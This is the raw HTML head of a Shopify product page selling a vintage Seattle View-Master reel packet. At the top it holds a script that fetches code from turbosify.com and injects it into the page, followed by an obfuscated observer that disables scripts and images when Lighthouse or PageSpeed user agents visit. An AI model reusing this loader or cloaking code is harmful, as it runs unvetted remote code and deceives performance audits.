

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a
body_size: 42504
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head><script type="text/worker" id="sweworker">onmessage=function(e){
  let s_host = "3dstereo.com";
  let s_domain = "3dstereo.com";
  let s_permanent_domain = "3dstereo.myshopify.com";
  let domain;
  if( s_host.indexOf("myshopify.com") > -1 ){
    domain = s_host;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") > -1 ){
    domain = s_domain;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") == -1 && s_permanent_domain.indexOf("myshopify.com") > -1 ){
    domain = s_permanent_domain;
  }
  var t=new Request("https://turbosify.com/worker/get-premium-store?domain=" + domain,{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})
};</script>
<script type="text/javascript">
  var swex = new Worker("data:text/javascript;base64," + btoa(document.getElementById("sweworker").textContent));
  swex.onmessage = function (t) {
    var zzz = document.createElement("script");
    zzz.type = "text/javascript", zzz.textContent = t.data, document.head.appendChild(zzz)
  }, swex.postMessage("init");
</script>
<script type="text/javascript"
        data-swe="1">
  console.log("_____              ______              _____________");
  console.log("__  /____  ___________  /_________________(_)__  __/____  __");
  console.log("_  __/  / / /_  ___/_  __ \  __ \_  ___/_  /__  /_ __  / / /");
  console.log("/ /_ / /_/ /_  /   _  /_/ / /_/ /(__  )_  / _  __/ _  /_/ /");
  console.log("\__/ \__,_/ /_/    /_.___/\____//____/ /_/  /_/    _\__, /");
  console.log("                                                   _____/");      
  const observer = new MutationObserver(mutations => {
    mutations.forEach(({
                         addedNodes
                       }) => {
      addedNodes.forEach(node => { var _0x88ae3=_0x527b;(function(_0x231b6d,_0x17b103){var _0x18ee61=_0x527b,_0x5e2643=_0x231b6d();while(!![]){try{var _0x47cc4b=-parseInt(_0x18ee61(0x124))/0x1*(-parseInt(_0x18ee61(0x127))/0x2)+parseInt(_0x18ee61(0x11f))/0x3*(parseInt(_0x18ee61(0x106))/0x4)+parseInt(_0x18ee61(0x113))/0x5*(parseInt(_0x18ee61(0x109))/0x6)+-parseInt(_0x18ee61(0x10f))/0x7+parseInt(_0x18ee61(0x10d))/0x8+-parseInt(_0x18ee61(0x11a))/0x9+parseInt(_0x18ee61(0x11c))/0xa*(-parseInt(_0x18ee61(0x128))/0xb);if(_0x47cc4b===_0x17b103)break;else _0x5e2643['push'](_0x5e2643['shift']());}catch(_0x3b3433){_0x5e2643['push'](_0x5e2643['shift']());}}}(_0xc68b,0xce0d5));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML']['includes'](_0x88ae3(0x108))&&(node[_0x88ae3(0x120)]='text/swescript');node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)]['includes'](_0x88ae3(0x10a))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x121))&&(node[_0x88ae3(0x120)]='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node['type']='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0x527b(_0x20cb04,_0x45121f){var _0xc68b82=_0xc68b();return _0x527b=function(_0x527be1,_0x1bbcb2){_0x527be1=_0x527be1-0x102;var _0x1d27e7=_0xc68b82[_0x527be1];return _0x1d27e7;},_0x527b(_0x20cb04,_0x45121f);}node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0xc68b(){var _0x290064=['gtm','LINK','loading','10774128QdSkfH','storefront/bars','8879213xGeICI','src','tagName','lazy','50xWMcLP','klaviyo','userAgent','innerHTML','Speed\x20Insights','text/swescript','SCRIPT','10506528qfoNsz','asyncLoad','2725630LyKqaf','facebook','setAttribute','345MscyHh','type','googlet','includes','ajax.googleapis.com','78ibRUax','lazy-src','IFRAME','26226yeLDUF','55NGyqpm','nodeType','IMG','tidio','indexOf','match','pay.google.com','tradedoubler','className','53356DdsXfP','gstatic','hotjar','443454NgjHLc'];_0xc68b=function(){return _0x290064;};return _0xc68b();}node[_0x88ae3(0x111)]===_0x88ae3(0x12a)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));node['tagName']===_0x88ae3(0x126)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));(navigator[_0x88ae3(0x115)][_0x88ae3(0x102)](/(Mozilla\/5\.0 \(Linux; Android 11; moto g power \(2022\)\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0.0.0 Mobile Safari\/537\.36)|(Mozilla\/5\.0 \(Macintosh; Intel Mac OS X 10_15_7\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0\.0\.0 Safari\/537\.36)|(Speed Insights)|(Chrome-Lighthouse)|(PSTS[\d\.]+)/)||navigator[_0x88ae3(0x115)][_0x88ae3(0x12c)](_0x88ae3(0x117))>-0x1||navigator['userAgent'][_0x88ae3(0x12c)]('Chrome-Lighthouse')>-0x1)&&(node['tagName']==='IMG'&&(node[_0x88ae3(0x11e)](_0x88ae3(0x125),node[_0x88ae3(0x110)]),node[_0x88ae3(0x110)]=''),node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x105)]=='analytics'&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x107))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x111)]===_0x88ae3(0x10b)&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x123))&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['src'][_0x88ae3(0x122)]('ajax.googleapis.com')&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11b))&&(node[_0x88ae3(0x120)]='text/swescript'),node['tagName']===_0x88ae3(0x119)&&(node[_0x88ae3(0x120)]='text/swescript'));
      })
    })
  })

  var ua = navigator && navigator.userAgent.toString().toLowerCase();
  if (ua.indexOf("chrome") > -1) {
    observer.observe(document.documentElement, {
      childList: true,
      subtree: true
    })
  }
  function loadResources() {
      let e = document.getElementsByTagName("link");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-href");
          a && e[t].setAttribute("href", a)
      }
      let t = document.getElementsByTagName("iframe");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-src");
          a && t[e].setAttribute("src", a)
      }
      let a = document.getElementsByTagName("video");
      if (a.length > 0) for (let e = 0; e < a.length; ++e) {
          let t = a[e].getAttribute("lazy-src");
          t && a[e].setAttribute("src", t)
      }
      let o = document.getElementsByTagName("script");
      if (o.length > 0) for (let e = 0; e < o.length; ++e) {
          let t = o[e].getAttribute("lazy-src");
          t && o[e].setAttribute("src", t)
      }
  }

  function elementInViewport(e) {
      for (var t = e.offsetTop, a = e.offsetLeft, o = e.offsetWidth, n = e.offsetHeight; e.offsetParent;) t += (e = e.offsetParent).offsetTop, a += e.offsetLeft;
      return t < window.pageYOffset + window.innerHeight && a < window.pageXOffset + window.innerWidth && t + n > window.pageYOffset && a + o > window.pageXOffset
  }

  function lazyLoadImage() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
      let t = document.getElementsByClassName("__bg");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-bg");
          a && (t[e].style.backgroundImage = "url(" + a + ")", t[e].style.backgroundPosition = "center", t[e].style.backgroundSize = "cover")
      }
  }

  function LoadImagesInit() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) if (1 == elementInViewport(e[t])) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
  }

  LoadImagesInit(), document.addEventListener("click", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("scroll", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("mouseover", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("keydown", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchmove", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchstart", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("wheel", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  });
  </script><head><head><head><head><head><head><head><head><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#209a9a">

  
  <link rel="shortcut icon" href="//3dstereo.com/cdn/shop/files/3Dstereo_logo_250_32x32.png?v=1645898420" type="image/png" />
  

  <title>
    Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage &ndash; 3Dstereo.com
  </title>

  
    <meta name="description" content="Seattle WashingtonView-Master 3 Reel Packet 1970s Views - VintageA274-G3ACollector Grade - Non KodachromeCondition:Reels: non-Kodachrome, image color dyes have faded to magenta - like sepiaJacket: excellentBooklet: included">
  

  <meta property="og:site_name" content="3Dstereo.com">
<meta property="og:url" content="https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a">
<meta property="og:title" content="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)">
<meta property="og:type" content="product">
<meta property="og:description" content="Seattle WashingtonView-Master 3 Reel Packet 1970s Views - VintageA274-G3ACollector Grade - Non KodachromeCondition:Reels: non-Kodachrome, image color dyes have faded to magenta - like sepiaJacket: excellentBooklet: included"><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="12.95">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_1200x1200.webp?v=1687077500">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_1200x1200.webp?v=1687077500">
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000"><meta property="og:image" content="http://3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_1200x1200.webp?v=1687078157">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_1200x1200.webp?v=1687078157">
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000"><meta property="og:image" content="http://3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_1200x1200.webp?v=1687074541">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_1200x1200.webp?v=1687074541">
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000">

<meta name="twitter:site" content="@stylehatch">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)">
<meta name="twitter:description" content="Seattle WashingtonView-Master 3 Reel Packet 1970s Views - VintageA274-G3ACollector Grade - Non KodachromeCondition:Reels: non-Kodachrome, image color dyes have faded to magenta - like sepiaJacket: excellentBooklet: included">


  

  <!-- Avada Email Marketing Script -->
 

<script>window.AVADA_EM_POPUP_CACHE = 1687456686917;window.AVADA_EM_PUSH_CACHE = 1687456345358;</script>









<script type="text/javascript">
  window.AVADA_EM = window.AVADA_EM || {};

  window.AVADA_EM.product = {
    id: 7444150911154,
    title: "Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)",
    variants: [{"id":42368431128754,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PKT-A274-G3Ank","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)","public_title":null,"options":["Default Title"],"price":1295,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    selectedVariant: null,
    vendor: "3dstereo",
    productType: "Packet",
    collections: ["Scenic Northwest View-Master"],
    image: "https://3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_grande.webp?v=1687077500",
    url: "https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a",
    price: 1295,
    tags: ["G3\/G4 Packet"],
  };
</script>


        <script>
            const date = new Date();
            window.AVADA_EM = window.AVADA_EM || {};
            window.AVADA_EM.template = "product";
            window.AVADA_EM.shopId = 'cvEtKpHK0GcqeX9PzseO';
            window.AVADA_EM.disablePopupScript = true;
            window.AVADA_EM.disableTrackingScript = true;
            window.AVADA_EM.disablePushScript = true;
            const params = new URL(document.location).searchParams;
            if (params.get('_avde') && params.get('redirectUrl')) {
              window.location.replace(params.get('redirectUrl'));
            }
            window.AVADA_EM.isTrackingEnabled = true;
            window.AVADA_EM.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        </script>
  <!-- /Avada Email Marketing Script -->

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wv9OLfhc2CDjAJTG6QVIuBHaYkIM2Sp_U56pP71Qfv4">
<meta name="google-site-verification" content="CVmuDGLGeYQZyPlh4ToCpUMhdLGvs1Dl4fBLDgElx04">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29239616/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a7f5c923c657fd93a66899a74892143a">
<meta id="in-context-paypal-metadata" data-shop-id="29239616" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29239616" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29239616,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29239616","merchantName":"3Dstereo.com","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"3Dstereo.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a7f5c923c657fd93a66899a74892143a","betas":["rich-media-storefront-analytics"],"domain":"3dstereo.com","predictiveSearch":true,"shopId":29239616,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3dstereo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme export  3dstereo-myshopify-com-district  ...","id":129185644722,"schema_name":"District","schema_version":"3.1.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "3dstereo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/acdn.goldendev.win\/shopify\/add-to-cart\/js\/add-to-cart.js?shop=3dstereo.myshopify.com","https:\/\/3dstereo.myshopify.com\/apps\/otp\/js\/otpwidget.min.js?shop=3dstereo.myshopify.com","https:\/\/node1.itoris.com\/tierprice\/storefront\/include.js?shop=3dstereo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29239616,"offset":-28800,"reqid":"5cfc1177-a19d-41ac-a18c-984ac9c0eb91-1769404258","pageurl":"3dstereo.com\/products\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a","u":"f293959a11c4","p":"product","rtyp":"product","rid":7444150911154};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
